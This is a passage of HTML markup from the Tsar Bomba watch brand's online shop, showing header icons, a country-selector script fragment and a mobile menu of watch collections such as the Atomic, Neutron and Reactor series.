                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('header-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
      
<a class="header__icon hidden md:block js-show-search" href="/en-at/search" aria-controls="search-bar">
            
            <!-- <img style="transform: translateY(3px);" src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/3beb4a4a6335f00385c15bd5851e4bd2.png?v=1735364262" class="white_icon">
            <img style="transform: translateY(3px);" src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/search.png?v=1737732000" class="white_icon black_icon">
          -->
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
          <g fill="none" fill-rule="evenodd">
            <path d="M0 0h24v24H0z"/>
            <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".1" d="m21.72 20.39-3.73-3.64a8.759 8.759 0 0 0 2.21-5.827c0-2.386-.951-4.617-2.662-6.304A9.106 9.106 0 0 0 11.112 2a9.17 9.17 0 0 0-6.437 2.608C2.952 6.295 2 8.538 2 10.923c0 2.387.952 4.618 2.663 6.305a9.142 9.142 0 0 0 6.437 2.608 9.212 9.212 0 0 0 5.497-1.798l3.763 3.685c.18.177.43.277.68.277.249 0 .487-.089.68-.277a.93.93 0 0 0 0-1.332ZM3.915 10.924c0-3.884 3.23-7.036 7.185-7.036 3.967 0 7.186 3.163 7.186 7.036 0 3.885-3.219 7.037-7.186 7.037-3.966 0-7.185-3.163-7.185-7.037Z"/>
          </g>
        </svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current" href="https://tsarbomba.com/customer_authentication/redirect?locale=en&region_country=AT">
            
            <!--
            <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/8b1f2a938d134fddb80449f6818f46f1.png?v=1735364242" class="white_icon">
            <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/account.png?v=1737732000" class="white_icon black_icon">
            -->
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
              <g fill="none" fill-rule="evenodd">
                <path d="M0 0h24v24H0z"/>
                <g fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".2">
                  <path d="M11.999 15.12c-3.64 0-6.597-2.94-6.597-6.56C5.402 4.94 8.359 2 11.999 2c3.64 0 6.597 2.94 6.597 6.56 0 3.62-2.957 6.56-6.597 6.56Zm0-11.656c-2.824 0-5.125 2.288-5.125 5.096 0 2.808 2.301 5.097 5.125 5.097 2.823 0 5.125-2.29 5.125-5.097 0-2.808-2.302-5.096-5.125-5.096Z"/>
                  <path d="M2.74 22a.608.608 0 0 1-.188-.027.73.73 0 0 1-.529-.891c1.124-4.285 5.226-7.272 9.983-7.272h.02c4.717.006 8.804 2.98 9.949 7.232a.728.728 0 0 1-.522.898.74.74 0 0 1-.904-.519c-.97-3.613-4.476-6.134-8.53-6.148h-.013c-4.082 0-7.6 2.542-8.558 6.181A.734.734 0 0 1 2.74 22Z"/>
                </g>
              </g>
            </svg>
            <span class="visually-hidden">Log in</span>
          </a><a class="header__icon relative text-current" id="cart-icon" href="/en-at/cart">
          <!--
          <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/29e7b79ab12c9e63c09dc5dc13611f4b.png?v=1735364254" class="white_icon">
          <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="white_icon black_icon">
          -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
            <g fill="none" fill-rule="evenodd">
              <path d="M0 0h24v24H0z"/>
              <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".2" d="M21.453 4.587c.419.44.607 1.055.53 1.699l-1.124 5.992c-.123.932-1.023 1.687-2.05 1.687l-9.618.66c-.019.005-.04.005-.056.005-.37 0-.684-.267-.711-.617-.027-.368.269-.683.657-.712l9.67-.665c.353-.003.651-.262.692-.559l1.124-5.991c.026-.225-.04-.47-.182-.62a.465.465 0 0 0-.343-.145H7.702c-.394 0-.714-.298-.714-.664 0-.366.323-.665.714-.665h12.342c.546 0 1.044.21 1.409.595ZM19.817 15.96c.325 0 .715.34.715.711a.732.732 0 0 1-.715.715H8.243c-1.029 0-1.93-.852-2.056-1.819l-1.21-7.939-.686-3.711c-.043-.326-.36-.489-.67-.489h-.907c-.395 0-.714-.397-.714-.764C2 2.3 2.322 2 2.714 2h.908c1.038 0 1.953.664 2.1 1.917l.664 3.712 1.213 7.762c.04.31.34.569.641.569h11.578ZM7.714 20.571s0 .79 0 0a1.429 1.429 0 1 1 2.858 0 1.429 1.429 0 0 1-2.858 0Zm8.572 0s0 .79 0 0a1.429 1.429 0 1 1 2.857 0 1.429 1.429 0 0 1-2.857 0Z"/>
            </g>
          </svg>
          <span class="visually-hidden">Cart</span><div id="cart-icon-bubble"></div>
      </a>
    </div>

      
    
    <div class="e_mobile-func">
       <div class="mobile-search_ctrl  md:hidden">
        <!--
        <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/3beb4a4a6335f00385c15bd5851e4bd2.png?v=1735364262" class="white_icon">
        <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/search.png?v=1737732000" class="white_icon black_icon">
         -->
         <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
          <g fill="none" fill-rule="evenodd">
            <path d="M0 0h24v24H0z"/>
            <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".1" d="m21.72 20.39-3.73-3.64a8.759 8.759 0 0 0 2.21-5.827c0-2.386-.951-4.617-2.662-6.304A9.106 9.106 0 0 0 11.112 2a9.17 9.17 0 0 0-6.437 2.608C2.952 6.295 2 8.538 2 10.923c0 2.387.952 4.618 2.663 6.305a9.142 9.142 0 0 0 6.437 2.608 9.212 9.212 0 0 0 5.497-1.798l3.763 3.685c.18.177.43.277.68.277.249 0 .487-.089.68-.277a.93.93 0 0 0 0-1.332ZM3.915 10.924c0-3.884 3.23-7.036 7.185-7.036 3.967 0 7.186 3.163 7.186 7.036 0 3.885-3.219 7.037-7.186 7.037-3.966 0-7.185-3.163-7.185-7.037Z"/>
          </g>
        </svg>
      </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav class="e_mobile_menu" aria-label="Primary">
              <div class="e_mobile_nav">
                <div class="e_m_level-one"><div class="e_m_level-one-item e_m_level-one-item1 active has_content" data-index="1"><span>Men</span></div><div class="e_m_level-one-item e_m_level-one-item2  has_content" data-index="2"><span>Women</span></div><div class="e_m_level-one-item e_m_level-one-item3  " ><a class="" href="/en-at/collections/pre-sale-collection">🔖New Launch</a></div><div class="e_m_level-one-item e_m_level-one-item4  has_content" data-index="4"><span>Collections</span></div><div class="e_m_level-one-item e_m_level-one-item5  has_content" data-index="5"><span>Accessories</span></div></div>
                <div class="e_m_level-two"><div class="e_m_level-two-item e_m_level-two-item1 active" data-index="1">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/elemental-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=480 480w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=640 640w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=960 960w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#fff;"  >   
                                  <div  class="nav_title">
                                    <span >Elemental Series<!-- Elemental Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/atomic-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=480 480w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=640 640w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=960 960w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Atomic Series<!-- Atomic Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                        
                                          <a  class="has_m_img"   href="/en-at/collections/diy">
                                            
                                              <div class=" media relative" style="padding-bottom:33.3%;">
                                              <img srcset="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=480 480w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=640 640w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                              </div>
                                        
                                        <div class="nav_title_desc"   >   
                                          <div  class="nav_title">
                                            <span>Tsar Bomba Design Studio<!-- Tsar Bomba Design Studio -->
                                            </span>
                                            </div>
                                           
                                        </div>
                                          </a>
                                        
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/dark-matter-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=480 480w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=640 640w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=960 960w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Dark Matter Series<!-- Dark Matter Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/light-matter-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=480 480w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=640 640w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=960 960w" src="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Light Matter Series<!-- Light Matter Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/neutron-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=480 480w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=640 640w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=960 960w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Neutron Series<!-- Neutron Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/reactor-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=480 480w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=640 640w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=960 960w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Reactor Series<!-- Reactor Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/electron-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=480 480w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=640 640w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=960 960w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Electron Series<!-- Electron Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item2 " data-index="2">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/tb8219">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=480 480w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=640 640w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=960 960w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 02<!-- Nucleus Femme 02 -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/tb8215l">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 01<!-- Nucleus Femme 01 -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/diamond-watches">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=480 480w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=640 640w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=960 960w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Cubic Zirconia(Diamond Simulant)<!-- Cubic Zirconia(Diamond Simulant) -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/tb8220l">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=480 480w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=640 640w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=960 960w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme TB8220L<!-- Nucleus Femme TB8220L -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item4 " data-index="4">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/frontpage">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=480 480w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=640 640w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=960 960w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >All Collections<!-- All Collections -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>All watches for brand<!-- All Collections -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/diy">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=480 480w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=640 640w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Customize Watch(Kits)<!-- Customize Watch(Kits) -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Customize Your Own Kits<!-- Customize Watch(Kits) -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/sapphire-crystal">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=480 480w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=640 640w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=960 960w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Sapphire &amp; Crystal<!-- Sapphire &amp; Crystal -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Luxury Sapphire and Crystal Collection<!-- Sapphire &amp; Crystal -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/pre-sale-collection">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=480 480w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=640 640w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=960 960w" src="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >🔖New Launch<!-- 🔖New Launch -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Reserve the Future. Own It First.<!-- 🔖New Launch -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/gift-ideas">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=480 480w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=640 640w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=960 960w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Gift Ideas<!-- Gift Ideas -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>The most gifted watches<!-- Gift Ideas -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/brand-collaboration">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=480 480w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=640 640w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=960 960w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Brand Collaboration<!-- Brand Collaboration -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Rafael Márquez x TSAR BOMBA – Limited to 400 Units<!-- Brand Collaboration -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-at/collections/limited-edition">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
